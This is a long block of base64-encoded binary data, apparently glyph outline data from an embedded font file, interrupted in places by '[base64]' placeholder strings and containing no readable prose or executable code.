stP1hxSEl3KGGsSAEBC634BAUFEic/LyM8My0THUQXUD9MaUMjCAPbNkACAS9OZnF2NmQ8e3JlSikCAj0+/fgBoAYA/FAiT09INyIBARQiLxqr/nU5QAMDQGmCPwAAAgAxAAAFBAWwABMAFwAAATMHIwMjEyEDIxMjNzMTMwMhEzMBNyEHBJlrGmqys3X9yXWzsWwaazKzMgI3MrT+4CH9ySIEj4/8AAKh/V8EAI8BIf7fASH9jsLCAAABACUAAAGOBDoAAwAAMyMTM9KtvK0EOgABACYAAAPVBDoADAAAAScDIxMzAzMBMwkBIwF1UlCtvK1VOQGG3P4tASPIAcwB/jMEOv41Acv97P3aAAABAC8AAAMpBbAADQAAATcPAQMhByETBz8BEzMBeNcf1lsCKhz9I2prHmt0tANWTqpO/fGdAmYnqicCoAABAC0AAAH/BgAACwAAATcPAQMjEwc/ARMzAXqFH4R7rW10H3KBrQNuOaw5/T4CcjKsMQLjAAAAAAEAKf5HBLIFsAAaAAAJAQ4DJyImJzceATMyPgI/AQEDIxMzARMEsv75CS1Ock4bMRobFCoWJDAeEAQO/pjAs/2tAWu/BbD5/EWBYzwCCwmZBwopPUUcVARP+7EFsPuyBE4AAAABAB3+RwNgBFAAKwAAAQc+AxceBBQHAw4DJyImJzceATMyPgI3Ez4BLgEnJgYHAyMTAXMWGDlCTS05UzkiDwV8CSxNcE0aMBkdFCkVJC8fEAR9BQIYOjhEZiiQrbwEO5IiPi0aAQEmP1NdYS78/UR/YjsCDAicBgonOUIcAwArXU40AQFDNPzEBDoAAAIAXf/rBlsFxwAgADYAAAEhAyEHIRUOAScuBTcTPgUzMhYXIQchAyEBFjY3Ey4BJyIOBAcDDgEeAwWK/g1aAkYc/VQ5cjpOeVc5HQUJMAssQ1pzi1M9eDwCrxz9xFIB9Pw3K1YryiZPJz1iTTsqGwgwBQUHGTBMAqH9/J0BCAwCAjVZdYOJQgEwSJKFdFQwDwie/iz9SAIHBwSPCAcBJUFYZGoz/s0pYGFbRiwAAAAAAwBR/+oFxgRQADsAWQBlAAATPgUXHgMXPgMXHgUPASEOAR4DFxY2NxcOAycuAycOAycuBTczDgEeAxcWPgQ/[base64]/af5GAuQGGQArAAABIwMOAycuASc3HgEzMj4CNxMjNzM3PgMXHgEXBy4BIyIOAg8BMwI7mJ0IKktwTRowGRoUKRUkLx0PBJ6JFokOCC5PdVAhPyAjFCcULDwoFQUQmQOr+/xEgGM6AgELCJMHCSo9RRwEBI9yRoVmPAIBDQmSBQglO0olcgACAF7/6gVJBjkAJwBFAAABDgUnLgU/[base64]/AC1lZFxILQICI0JaaG82AAACAEL/6gRZBLEAJQBBAAATPgUXHgEXPgM3Mw4DBx4BDwEOBScuAzcXDgEeAxcWPgI/AT4BLgMnJg4EB1gJJTpPZHtJXoApKjUgEQaFBx43UzsTCQcMCSU6T2R7SWiKThcKrAQCCBYoPi1MaUUmCA0DAwgWKT4tME4+LyEWBQJNQH90Y0cmAgJMPQcvQU8oQnJZPg8+h0NmQH9yYkYmAgNckbRZASJNT0k5JAIDQGmCP2chTk9JOiQCAh42SVFVJwABAFn/6AW2BgQAJQAAAQc+Az8BDgMHAw4DJy4DNxMzAwYeAhcWPgI3EwR4JDdLMh0JiAkyWodecw5QgKxqZpVdJAuusq4HCy5UQ0dsTC4KrgWw1Ak0TmM4Al+Zb0MH/VxmqXhAAgJFd6RiBAL7/TxpTy8CAylObkMEAwAAAQBX/+kEnwSSACUAACUOAScuBDQ3EzMDDgEeARcWNjcTMwc+Az8BDgMHAyMCSDOCTjdQNyEPBXWrdAMDEi0tUHUpiq0XMTwjEgd6ByZIcVGQo186PAIBJDxQWV0tArv9QiBSSjUCBFFCAyKDBCI4TS8BT3lULgT8vAAAAAH/Nf5HAZ4EOgATAAABAw4DJy4BJzceATcyPgI3EwGexwksTHFOGi8ZGxQpFSQxHhAEyAQ6+25EgGM6AQELCZIHCgEqPUUcBJMAAAACAEX/[base64]/GWsjwVWqAMN/[base64]/7j+TwD4ADkAGQAAFw4DBwYWFxY2NxUOASMiLgI3PgM3+Bk4MSIDAhEdFSoTHUIkJzkkEAECLEZYLgMVMjg/JBokAgISCHoUFh8zQiM4XUs8FwABAOME2gNPBecAIQAAAQ4DJyIuAgcOAwcnPgMXHgU3PgM3A08EGi9HMiEzMDIfFiAXDwVwBBswSDIWJCIgISQVFiEXDwUF3SpXSC0BICYdAQEVIScSBylZSS4BAQ8XGhUOAQEVISgSAAIAwQTQA14F/wADAAcAAAEzASMDMwMjApPL/vKmNMDjkgX//tEBL/7RAAAAAv/g/mkBAv+2ABMAJwAABzQ+AjMyHgIVFA4CIwYuAjcUHgIzMj4CNzYuAiMiDgIgFSg3IyE0JBIVJjYiITYlE0sFDBURER0WDwICBA0WDxMdFQ74ID4yHhsuOx4gPDAeARosOiANHBYPEBkfDw0dGBARGiEAAAAAAf51BNj/EQX/AAMAAAMjAzPvajKaBNgBJwAAAAH+cATb/54GAAADAAABMwMj/venvnAGAP7bAP///Z8E2gALBecABwCg/LwAAAAAAAH+ZQTY/38GdAAVAAABNz4DNzYuAic3HgMHDgEPAf5lFxMrJhoDAxUhKREPKVI/JgMESD4LBNmZAggRHRgYHA4EAWsCFCpEMUJOD0gAAAAAAv2GBOT/0gXuAAMABwAAASMDMwEjAzP++qjM3AFwkprIBOQBCv72AQoAAAAB/Lv+oP2Q/3gADwAABT4BNzYeAhUOAQcGLgL8uwE6LxgnHQ8BOy8XJx0P+C8+AgEPHScXLzwCAQ8cJgABASEE7gJBBj8AAwAAATMDIwGRsKx0Bj/+rwAAAwDnBO4DjgaIAAMAEwAjAAABMwMjBT4BNzYeAgcOAQcGLgIlPgE3Nh4CBw4BBwYuAgJVsoqB/uwCNS0XJBkNAQI1LRckGQ0B4gI0LhckGQ0BAjUtFyQZDQaI/vgnLD8CAREdJxYrPwEBEB0mFCxAAgERHSgWKz4CARAdJgAAAP//AJwCaQFrA0sABgB2AAAAAQA4AAAEFQWwAAUAAAEhAyMTIQP5/dXitP0C4AUS+u4FsAAAAv+8AAAEHwWwAAMABgAAATMTISUhAwKunNX7nQEOApCJBbD6UJ0EAQAAAAADAGT/6gRTBcYAAwAhAD8AAAEhNyEXDgUnLgU/[base64]/ygAAA8gFsAAGAAAJASMBMxMjApT9/ccCrZ20ugRt+5MFsPpQAAADAA4AAAQCBbAAAwAHAAsAADchByETIQchEyEHISoDARz8/9QCcxz9jUYC9hz9Cp2dAz+dAw6eAAEAOAAABMMFsAAHAAAhIxMhAyMTIQPHtOH92eKz/QOOBRL67gWwAAAB/+UAAAQDBbAADAAACQEhByE3CQE3IQchAQKf/jgCcRz8uRsB4/[base64]/PQBCB89VV5gKjyAbksHAgQeO1JbYSwoVVJKOiUEAQABAIMAAATdBbAAHwAAAT4DNxMzAw4DBwMjEy4DNxMzAwYUHgEXEzMCjUlvTjELWrRaEVCBs3NEtEVlhEkTC1myWAgeRT6mtAILEk9sg0cCDv3ybsKWYg/+lQFtFXCcuFwCDv3xOHtwWRYDoQABAAkAAAQzBcYAPQAAJT4FPwE+AS4DJyYOBA8BDgIeAhcHIT8BJgI/AT4FFx4FDwEOAwc3ByECGDxbRTEjFQgRBQcEFS5MOj1iTTgoGQcQBQ0FCSE+NBn+ZB6yQikUEQsrQlp0j1ZSe1c1GwEIEA0vR2A+tRz+bKEPQlttdHQ0dChkaWRPMgMCKkpibG4wdCdpcnRjShCinQGGAR6UcUiYj39dNAICPGF/jJFCcVGdk4Q3A50AAAAAAgBL/[base64]/+X+gAPABccAHAA8AAABHgMHDgEHHgMHDgMnLgEnAyMTPgMDPgM3Ni4CJyYOAgcDHgEXFj4CNzYuAi8BNwKJUHhOIQYJcFUtOiAIBAg/bJlhQHMwVa36C0lvkg01UTkiBQQLITstNFM9JgePIWY8Pl9DKAYEAho2L4AVBcUCQWqKS2aWMxxRX2YyWaZ+SgICKSr+QAWxT5RwQ/2RASZAVzIlUEQsAgEsSlst/LYzMgEBNFVsNiRdVDwDApcAAAABAJD+YAObBDoACAAACQEzAQMjEwMzAY0BWbX+HFKtWICpATkDAfv8/ioB+QPhAAACAE3/6QN4Bh8AMQBLAAABPgMXHgEXBy4BBw4BBwYeAhceAw8BDgUnLgU/[base64]/VUgT1JOPicCAiM7T1dXJhU0dWlUFAJMcoY9AAEAKv/[base64]/q8yX085CwQGBxkcaClHMxoDAyI0PyFVITwIAw8aIhFDPlEsDAgJQlxuNgEY/gQbBbCC/l88eYGMTxo8OjEOKA8gL0MzLFZORRtYKF42FR8XEAcYF0dbb0BUp5yQPgE8mAAAAAEAHP5hA2QETgAbAAABBz4DMx4DBwMjEz4BLgEnIg4CBwMjEwFzFRo6Q0srV2czCAe7rLoFARk7OCY/NCsSiq68BDt/IDYnFQFKdZBI+6sEUitcTDEBGCo3HvzfBDoAAAMAav/[base64]/1AbYEOgATAAABAw4BHgEzMjY3Bw4BJy4DNxMBtokCAQoaGhEiEQ0cOR06RyQIBIYEOvzXEyslGQYEmQkIAQE3U2QvAyYAAAAB/8L/7wMvBewAJQAAAR4BFxMeAxcWNjcHDgEjBi4CJwMBIwEnLgMnJgYHNz4BAXtSWA6pAgULEg8IEAgLDx4QLTwoGAlZ/qzGAfErAwcOFhMJFAkNEyYF7AFhTPurDB0ZEgICAgKaBAYCIzpKJQI4/[base64]//1BAcEOgAbAAABIwMOAR4BMzI2NwcOAScuAzcTIQMjEyM3IQPsdG8CAQoaGhEiEQ0cOR06RyQIBGz+0aGtoYYbA4IDof1wEyslGQYEmQkIAQE3U2QvAo38XwOhmQAAAAAC/[base64]/AT4FAipUdkgdBaEDCCA9MjBMOiweEwUGDl55Kkw4HgQDIjQ/IFYkOgcDDRkiE1yATBsJBQciN0xieARPAkNujEwBKVVGLQIBJD9SWFclKn++MREjMUc1LFRORBtZKlo5Fx8VDwYfY4OhXys9gXpsUC0AAAAAAgBR/+kEEwQ7ABwAOgAAAQceAQ8BDgUnLgU/AT4FMwUBDgEeAxcWPgQ/AT4BLgMnJg4EBwP34DwkDAMIJDlOY3dFR2tLLhgCBgMIJDlNZXpKAd788QQFBBEmPS4yTz0sHxMFAgQEBRMnPS4xTTwrHxIFA6ECXtBtFz19c2RKKQICM1NteH05F0GCdmdLKwH90SBSVlRCKgICJT9UW1onFiBQU08+JwICIzxQVlgmAAABAI//7AOPBDoAFwAAASEDDgEeATMyNjcXDgEnLgM3EyE3IQN1/txvAgQGFBcUJBEdI0ssPEQhBAVr/usbAuUDpP1oDiwpHg4JhRgZAQE6WGgvAo2WAAAAAQBk/+gDZgQ8ACcAAAEDDgEUHgIXFj4ENzYCJxceAgYHDgUnLgU3EwGEbQIFCRkqITFQPy8iFgUTBxusEA8BCQgJIjZMZH9NPlxAJxIBBm0EOv1tFTtBQDMiAQIrSV9jXyWAAQV/[base64]/jICZhFNbYhNGk9YVkMlBQMqGAAAAQBR/igEfAQ8ACcAAAEDPgM3NgInFxYSBw4DBwMjEy4ENDcTMwMOAR4DFxMC/6pPfFo5DBQIG6seAxEPU4m/fFSsVUtuTS4VCVKuUgYGBBMoPzCpBDr8ThNUc45NfgEEfQJ9/v5/d8ybYgz+OAHMDj9ccX6GQgHm/hcpWltXSjgPA68AAQBd/+gFFwQ8AEYAAAEOAwcOAh4CFxY+BDcTMwMOARQeAhcWPgQ3NgInFxYSBw4FJy4DJw4DJy4ENjc2EjcB4x8/NysLBAoEBRcuJyo/LyEWDQQwri8DBwkaLiYtQzEiFQ0EEQwjrSYGEQcZKT1VcUkzUTojBhc3R1o5Rl87HAkIBhJhTAQ5P4CCh0YXUF1gUDQDAyA5Sk1LHgEs/tQXREtLPScBAi9NYWNZHoMBBX8Cfv77gjiEg3pdNgIBJj9UMC9WQiYCAjxfeX96Mo8BBnkAAAACAFD/6APOBckALwBAAAABDgEPAQ4DJy4DNxM3AwYeAhcWPgI/AS4DPwE+AxceAwcDNjcBBh4CFxM+AS4BJyYOAgcDxR07HxoMPWaTY11/SxgJNq43BQMeQTk9VDYeCB5Xe0seBgIGL1FyS0xgNQ4GOzYz/k8DCSJBMzkCBQojJSUyHxADAnILDgWhVqeBTQMDUoGhUQFOAv6vLGZZPAMDOFlrMasZZYmhVRBDf2M6AgNGa4M//p8KDgFQNGZcShgBUhhJRDEBASU7RB0AAAAAAQCDAAAENQXBACgAAAkBPgMXMhYXBy4BIyIOAgcBAyMTAy4DJyYGByc+ATMeAxcB7gEBECYyQSwfNhwtCBIKEhoUDwf+lGGzZoUDBQoSDwsTCxAYLxsoOCcZCQMhAeIkRDYgAQ8OmAQFDxcdDv1x/cwCTAJ3DBoWDwEBBQOZDA0BIDVCIgAAAAIAZf/oBV8EOgAiAEgAAAEnFgYHDgUnLgMnDgMnLgQ2Nz4BNwc3IQE+ASclDgEHDgMeARcWPgQ/ATMHDgEUHgIXFj4EBUJpAgYMBxYlNk5pRTNQOSQGFjZHWTlCVzMWAwkGDTswYB0Etv6+DAEG/YEtRg8DCwcBECIgKT8vIRYNBCevKAMGCRowJic5KRsRCQOhAV21WzN/hHxhOQIBJj9UMC9WQiYCAj9jfH92LGS8WAGY/ftbtVwBWLxjEktdY1Q3AwMfOUtOSx38/BdETEs8JwEBMlFkYlQAAAABAKr/8QSoBbAAIwAAASEDPgEXHgMHDgMHNz4DNzYuAicmBgcDIxMhNyEERv5mVTVvOWSRWiUICUl7qWkKRWZGKAcGDCxQPztyOHu04f6zHAOcBRL+OxMaAQFGeKNeaad1QAOZAi5RbUE3ZU0uAgIYEf1VBRKeAAABAHb/6ARYBcYANgAAAQ4DJy4ENj8BPgUXHgMXIy4DJyYOBAchByUHDgEeAxcWPgI3A/MTU4Gubld/WDQYAQkVDC1GX3uZXGiOWCYBswEMKlBFQ2pSPS0fCwHMHP5CAwkLBBYyUTxObUwwEQHPZbKETAMCQGmHlZhEkU6imIZiNwIDVIiuXDh0Xz4DAixOZ3J1NJ0FCiprcW1WOAIDNFp4QgAAAAL/1//[base64]/+BsgFsAAWACMAAAEhEzMDBR4DBw4DJyETIQMjEzMBAwU+Azc2LgInAXsCJ26zagEPWYdYKAcIS3qlYv4mdP3ZdLT9tAJVWgEQPGNILQcGDSlHNAM5Anf9ngEDP22TV2CidEACApz9ZAWw/QH99QIBK0lkOjBXRSoDAAAAAQDBAAAExgWwABoAAAEhAzYXHgMHAyMTNi4CJyYGBwMjEyE3IQRb/lxQfYZmi1EaCku0SgYBIUlBRYRCgLTh/r4cA5oFEv5TJQMCRHijX/45Acg3Z1AyAgIVEP05BRKeAAAAAAEAOP6ZBMIFsAALAAABMwMhEzMDIQMjEyEBNLThAibis/z+mT61Pv6OBbD67QUT+lD+mQFnAAAAAgAp//4EBgWwABAAHQAAASEDBR4DBw4DJyETIQEDBT4DNzYuAicD6v3VTAEOW4lYJQcIS3qmZP4l/QLg/VJfARA/ZEgsBwYLJ0c3BRL+TAIDQG+XWGKkdkECBbD9EP3dAgEuUGk7MFtHLAMAAv+Q/poEzgWwABAAGQAAJTMDIxMhAyMTFz4DNxMhAQ4DByUTIQPtplu0P/y/P7NZYElhQioSgQLc/VoSLUFbQAIsxv6Fnf3+AWX+mgIDA0Sru8VdAkr9tl3AuaxKAwR1AAAAAAH/vQAABoIFsAAVAAABIwMjEyMBIwEDMxMzEzMDMwEzARMjBAF/dLNzff5V6QIU7si4hm60bnYBk9z+G/3TApj9aAKY/WgDDwKh/YgCeP2IAnj9TP0EAAABACn/[base64]/bPB/R+5/bTBBbD6UARV+6sFsPurAAH/2f/+BLoFsAAXAAABAyMTIQMOBScjNzMyPgQ3EwS6/bTh/nllDR4vRGeNYDMRH0JfQiscEQiEBbD6UAUS/fRHq66ifUkCnEJsh4p+LQKqAAAAAAEAjf/nBJQFsAAXAAAJATMBDgMjIiYnNx4BMz4DPwEDMwI0AYrW/ZoaOk1iQhcuFxAUJxQiMiQbDC7IwAKCAy77QjZhSioFBJsCBQEcLTcbZAQsAAMAaP/[base64]/h0FLk4VxUy4Bzf6dTn6gUixhXFRBKQMBA2kC/JdPf6BRLGBdVEApAwABADn+oQTCBbAACwAAATMDIRMzAzMDIxMhATW04QIm4rLggGqhPfylBbD67QUT+vH+AAFfAAAAAAEAxgAABJ0FsAAXAAABAyMTDgEnLgM3EzMDBh4CFxY2NxMEnf20b02dUWaLTxoKS7RLBgIhSUFSoE99BbD6UAJbHBkCAUZ4o18Bx/44N2ZQMgICHRYCuAABADkAAAZHBbAACwAAAQMhEzMDIRMzAyETAenhAX3isuIBe+Kz/Pru/AWw+u0FE/rtBRP6UAWwAAEAOf6hBkcFsAAPAAABAyETMwMhEzMDMwMjEyETAenhAX3isuIBe+Kz4nxpmj37HvwFsPrtBRP67QUT+uj+CQFfBbAAAgCj//4ErQWwABAAHQAAEyEDBR4DBw4DJyETIQEDBT4DNzYuAie+AednAQ5biVglBwhLeqZk/ifi/ssBgF8BED9kSCwHBgsnRzcFsP2uAgNAb5dYYqR2QQIFGP2o/d0CAS5QaTswW0csAwAAAwA6//4FyQWwAA4AGwAfAAABBR4DBw4DJyETMwsBBT4DNzYuAicBIxMzAYIBDluJWCUHCEt6pmT+J/2ygl8BED9kSCwHBgsnRzcCQLP9swNeAgNAb5dYYqR2QQIFsP0Q/d0CAS5QaTswW0csA/1BBbAAAAACACv//gPiBbAADgAbAAABBR4DBw4DJyETMwsBBT4DNzYuAicBcwEOW4lYJQcIS3qmZP4n/bKCXwEQP2RILAcGCydHNwNeAgNAb5dYYqR2QQIFsP0Q/d0CAS5QaTswW0csAwAAAQBz/[base64]/qBdoFxgAlAEMAAAEOBScuBT8BIwMjEzMDMzc+BRceBQcnPgEuAycmDgQHAw4BHgMXFj4ENwWqDCtCW3aUWlWAWzkcAgkFoG6z/bN0nQoLLENcdpRZVoBbOBwBCbIGBgcZNFI8QGVQOyobCCYGBggaNFE8QWZPOikaCAJZTpqMd1UvAgI2WniIkkgl/YMFsP1kQU2ajHhXLwICNlp5iZNIBC5lZFtHLAICJEJbZ241/wAtZWRcSC0CAiNCWmhvNgAC/+4AAARIBbEAEQAeAAAhEyMBIwEuAzc+AzMFAwEGHgIfARMnIg4CAphi7v6qyAGIMkMnDQUJTX+sZwGO/f46BgwrTjvWZMVCaU0wAjf9yQJzH1VjbjlnpXU/AfpQA/I0ZE8zAwECPgIsTGsAAAAAAgBP/+kD1AYRADQAUAAAAR4FDwEOBScuBT8DPgU3PgM/AQ4DBw4DBz4DFyYOAg8BDgEeAxcWPgQ/ATY0LgMCQkBhRi0YBQUCByI2TGJ5SEZqTTMaBQYDAQgKJDdOa4tZJkk9LQqOCTVVdkpLcVdBGh5ES1MBRGFBJAYCAwMHEyc9LjBNOywdEgUCAwoWKT0D/AIsSWFrcTQYPoB3aEsrAgIvT2d1ejoXB0VQp6GUelcUCRUjNioBU2xGKxERRF93RSE6KhiYAkBlejgXIFBTTj8nAQIiO09VVyYXIUpLRDUhAAAAAwAn//[base64]/5j+wgO/BDoAEAAZAAA3PgM3EyEDMwMjEyEDIxMBDgMHJRMjLTVPOigPUQJMonpRrTf9rTitTAHrDiU1SjIBhoT3lTh6hI1MAZb8Xf4rAT7+wgHUAg5IjYd9NwMC+AAB/7YAAAU9BDoAFQAAASMDIxMjASMBAzMTMxMzAzMBMwETIwM3Z1KsUl7+0+MBl7bFfmZOrE9aAR3b/onJzwHW/ioB1v4qAj4B/P5AAcD+QAHA/e/91wAAAQAl/[base64]/4DsrytiAQ6+8YDB/z5BDr8+AABACgAAAPYBDoADAAAASMDIxMzAzMBMwkBIwGLZlCtvK1QTgFu2/4/ARHMAc3+MwQ6/jYByv3z/dMAAAAB/9L//QO5BDoAFwAAAQMjEyEDDgUnIzczMj4ENxMDubytof7uPQsZJzhTdU82FR8yRzEeFA0GXgQ6+8YDof7KO4uMgWI5A6QxTmJlXiMBzwAAAAABACcAAATHBDoADAAAJQEzAyMTASMLASMTMwJCAarbvK2A/n13ioesvNr3A0P7xgLb/SUDBPz8BDoAAAABACcAAAO2BDoACwAAISMTIQMjEzMDIRMzAvqsUP6HUK68rlIBeVKsAc7+MgQ6/isB1QAAAQAnAAADtwQ6AAcAACEjEyEDIxMhAvusof6Goa68AtQDofxfBDoAAAEAbQAAA2wEOgAHAAABIQMjEyE3IQNS/uKirKL+5RsC5AOk/FwDpJYAAAAAAwBK/[base64]/jEODgEBPGJ7gHkuFjd5dWtPLwIPDv5aAaAICzNUa3JvLSIbUl1dTDACAQgG/OULAgEjPE1VVSYMG0lPTz4pAQEGBAMfBQcBAitIX2JfJQABACf+vwO3BDoACwAAEzMDIRMzAzMDIxMh466iAXqirKJvY5o4/WgEOvxdA6P8Xf4oAUEAAQB+AAADfgQ7ABcAACEjEw4BJy4DNxMzAw4BHgEXFjY3EzMCwq5KL18wV3RCFQgyrTIFARY1MjJiMGKuAYUODgECRXGQTQE8/sMmV0kzAgIQDAIdAAAAAAEAJwAABTgEOgALAAABAyETMwMhEzMDIRMBkaIBJ6GtogEnoq28+6u8BDr8XQOj/F0Do/vGBDoAAQAc/r8FLQQ6AA8AAAEDIRMzAyETMwMzAyMTIRMBhqIBJ6GtogEnoq2ihWSaOfvRvAQ6/F0Do/xdA6P8Xv4nAUEEOgACAGP//wPPBDoAEAAdAAABFx4DBw4DJyETIzchCwEXPgM3Ni4CJwHnx0pvSCAFBjtjiFH+c6H+GwGqW0fLLkczHwUEBBkwJwLFAgM1W3tHUIdhNwEDopj99P5pAgEiOUsrIUQ5JQMAAAMAJ///BPAEOgAOABsAHwAAARceAwcOAychEzMLARc+Azc2LgInASMTMwFOx0pvSCAFBjtjiFH+c7ysW0fLLkczHwUEBBkwJwIgrbytAsUCAzVbe0dQh2E3AQQ6/fT+aQIBIjlLKyFEOSUD/dMEOgACACf//wM2BDoADgAbAAABFx4DBw4DJyETMwsBFz4DNzYuAicBTsdKb0ggBQY7Y4hR/nO8rFtHyy5HMx8FBAQZMCcCxQIDNVt7R1CHYTcBBDr99P5pAgEiOUsrIUQ5JQMAAAAAAQAz/[base64]//qBSwEUQAdADkAAAEzPgMXHgMPAQ4FJy4DNyMDIxMzAQ4BHgMXFj4CPwE+AS4DJyYOBAcBQLsQSnWiaWiKTRgKDAgmOk9ke0lmiE8aCMJSrbytAQYEAggWKD4tTGlFJggNAwMIFik+LTBOPi8hFgUCb1yvh1ADA12RtFpmQH9yYkYmAgNYjK1Y/igEOv2uIk1PSTkkAgNAaYI/ZyFOT0k6JAICHjZJUVUnAAAAAv++AAADggQ7ABEAHgAAAQMjEyMBIwEuAzc+AzMDBh4CHwETJw4DA4K7rkrE/uPEATomMx4KAwZAaIhN1gUIGy8j5j/CKkg4IwQ6+8YBpf5bAcgXQExTKlB9Vy/+qyA6Lh4CAQFnAQEdMkUAAQAX/kcDVgYAADcAAAEjBz4DFx4DDwEzAw4DJy4BJzceATcyPgI/ASMTNjQuAScmDgIHAyMTIzczNzMHMwJ45y0aO0FJKFFhMAkHKwVaCStNcE0bMBkdEyoUJDAeEAUPBHcEFzYxJkE3LROIrdKAG38frSLmBLnvHTEjEwEBSXKKQv/94UR/YzoBAQsIkwcKASo9RRxZAsgmUkUtAQEcLjod/O0EuZewsAAAAAEASf/pA3AEUAAxAAAlFj4CPwEOAycuAz8BPgUXHgMHJzYuAicmDgIHIQchDgEeAwGnMUo3JAqjC0Noh1BsikoUCxAJIzZMYnpLVXdLIAOjAQohPjNKZUEkCQEzG/7VBAQGEyhAgQIhO00sAUyFYzgCAliMsl16Qn9xXkMjAgJCbIxNASpVRCwCAzphej2YJE1JQjMfAAAAAv/T//4FOQQ6ACIALwAAAQMXHgMHDgMnIRMjAw4FJyM3MzI+BDcTAQMXPgM3Ni4CJwOWSMlGb0ojBAY9ZIVO/nKh8DQJGCc6V3hRNRMfNEo1IRUNBU0B50DLK0Y0IAUECBwxJAQ6/mQBAjFWdEZOgVsxAQOh/so+jIuAYDgCmjFPZGdhJQHP/cz+jwEBIDZIKSE8LR0CAAACACf//wVZBDoAFgAjAAABIRMzAxceAwcOAychEyEDIxMzAQMXPgM3Ni4CJwFKAXlHrEjJRm9KIwQFPWWFTv5zW/[base64]/TsCyCZSRS0BARwuOh387QS+l6urAAABACf+nAO3BDoACwAAAQMhEzMDIQMjEyETAZGiAXqirLz+7z6sPv7pvAQ6/F0Do/vG/pwBZAQ6AAEAZ//oBe4FsAAsAAABAw4DJy4BJw4BJy4DNxMzAw4BHgEXFj4CNxMzAwYeAhcWPgI3EwXutgw7ZI1dVIMdN5RiVnFAFAiztLIEARQxLzdQNyAGtLqzBAIaNzI1SzIcBrMFsPveU5p1RAMDU1BNWwICTHeTSgQj+9whWFA6AgMuTV8uBCT73CVaTjYCAjFNXisEJAABAEb/5wT3BDoALAAAAQMOAycuAScOAScuAzcTMwMOAR4BFxY+AjcTMwMGHgIXFj4CNxME93oKNFl+VEhuGzF+U01kOREHeq16AwIOJicuQy0bBXutegMBEy0qLD0pFgV6BDr9KEuKaT0DAkVDQEwCAUVrhEIC2f0mGktGMgIDKUJRJgLa/SYeTUMwAQIrQ1AjAtoAAgAl//4DOQYWABYAIwAAASEDFx4DBw4DJyETIzczEzMDIQEDFz4DNzYuAicCkv78O8hMb0YdBQY7ZIlU/nO8mhuZOa05AQX+jE3KMEkzHQYEAhcvKQQ6/rACAzthgEhRjWk8AgQ6lwFF/rv9gf5FAgEoP1EsIUk/KwMAAAEAOP/qBckFxwA/AAABMzc+BRceAwcnNi4CJyYOBA8BIQchBw4BHgMXFj4CPwEOAycuBT8BIwMjEzMBfJQFDC1EXneSWGuSWCMEtAIJKlJIP2RQOyocCAUBthv+TQ0GBwYXMU06UHBMLg+wD1GBsXFSfFg4HAIJDZd2s/2zA0EeTJiKdlUvAgJRhq9hATt0XjwCAiVCW2ZtNCCYWCpjZF5JLwIDMFl6RgJptIJHAwI3WnmGj0RX/VcFsAAAAQAj/+kEygRRADUAAAEzPgMXHgMHJzYuAicmDgIHIQchDgEeAxcWPgI/AQ4DJy4DNyMDIxMzATuFDkNxo25Vd0sgA6MBCiE+M0plQSQJAWAb/qgEBAYTKEAvMUo3JAqjC0Noh1BqiEwWCYxQrbytAmhhs4dOAwJCbIxNASpVRCwCAzphej2YJE1JQjMfAQIhO00sAUyFYzgCAlSHrVv+MAQ6AAAC/8kAAAOvBbAACwAOAAABIwMjEyMDIwEzEyMBIQMC0XFNr01kxr4Cpp2jsP6YASo1Abb+SgG2/koFsPpQAloCHAAAAAL/sAAAAxAEOgALABAAAAEjAyMTIwMjATMTIwEzAycHAkBSM6w0S5G3AiGTrKT+1eUtAhwBKf7XASn+1wQ6+8YBwQE7REUAAAIARwAABV4FsAATABYAAAEhATMTIwMjAyMTIwMjEyMDIxMzASEDAWIBLgGOnaOwLnFNr01kxr7N/0yz/bMBTwEqNQJaA1b6UAG2/koBtv5KAbn+RwWw/KoCHAAAAgBAAAAEfAQ6ABMAGAAAATMBMxMjAyMDIxMjAyMTIwMjEzMBMwMnBwE7wwE/k6ykLFIzrDRLkbeVkTOtvK0BBOUtAhwBwQJ5+8YBKf7XASn+1wEp/[base64]/YoB2AAAAAACACIAAARtBDoAIwAmAAABHgMPASM3PgEuAS8BBwMjEycjIg4CDwEjNz4DNwMhARMhAylYbDkMCRmtGQYEGD48Jw1OrFUCL0RbOiAJGa0ZDTtlk2aNAxn+Gb7+8AJYCFF6lUykpTBjUjcDARP+TgG/CC5PajykpGCfckIFAd7+OAEwAAACADgAAAdOBbAAKwAuAAABNyEBMzYeAgcDIxM2LgIvAQcDIxMvASIOAgcDIxM2NyEDIxMzAyEDMxMBIQQjAwMo/kcEZYtRGwo8tDwHAiFIQF4bbbRzA2dHZUUoCjyzPRhZ/sBzs/2zcAKzx7zBATH+QgWjDf13A0R4olv+jwFyN2RMLwMDJv2YAnsRAidKakL+jwFxtm79awWw/XwChP2KAdgAAAIAJQAABg8EOgAoACsAAAEeAw8BIzc+AS4BLwEHAyMTJyMOAw8BIzc+ATchAyMTMwMhAyEBEyEEy1hsOQwJGa0ZBgQYPjwnDU6sVQJSOU4zHQgZrRkMMir+206tvK1TAkiNAxn+Gb7+8AJYCFF6lUykpTBjUjcDARP+TgG/BgYyTWQ4pKRYkDn+OwQ6/iIB3v44ATAAAAAAAv/K/kcDsQeIAEAASQAAAT4DNzYuAiclNxceAwcOAwceAwcOAyMnDgEHBhYXBy4DNz4DHwEyPgI3Ni4CLwE3AT8BFQMjAzUXAXs8YkkuBwUNKUMx/wAb6FKCWCoHBStEWjMwQCUNBAhEcp1gKDpQCAk6MU8qRC8YAgM0VnFAIDxdRCkGBg4vUDqCGgF6k5f8ZayPAzUBI0FeOy1RPiYCAZgBAztmilE7Y1E/GBhIV2IzXZ90QgECPDs+ViB5GEJPWzFEZEIfAQEuTWU4N11FKQIBlwOmqAMN/u8BEA4CAAAC/8v+RwM/BjIAPgBHAAABMj4CNzYuAiclNxceAwcOAwceAQcOAyMnDgEHBhYXBy4DNz4DOwEyPgI3Ni4CLwE3AT8BFQMjAzUXAV0qUEEsBgUUKjoh/vwb7EJ3WDEFAyQ2RiVFRgUFQ2uLTCo5UAgIODBPKUQwGAIDNVZxPyIpSjsnBgYZM0UnghoBJ5OX/GWsjwJoEig/LyU1IxECAZkBAihMbkctSjovEiF2TVF8VCsBAjw8PFceexhCT1sxRWRAHxctQSssPCQQAQGXAx6oAw3+7wEQDgIAAAAAAwBk/+oEUwXGAB0ALgA/AAABDgUnLgU/[base64]/6gOOBFAAGQAkAC8AABM+BRceAw8BDgUnLgM3ARY+AjchBh4CEyYOAgchNi4CWAklOk9ke0loik0YCgwJJTpPZHtJaIpOFwoBV0loRCcJ/i4EBSJJykNkRisKAdAEByRIAk1Af3RjRyYCA12RtFpmQH9yYkYmAgNckbRZ/pkDO2N9PTN1ZUUDMg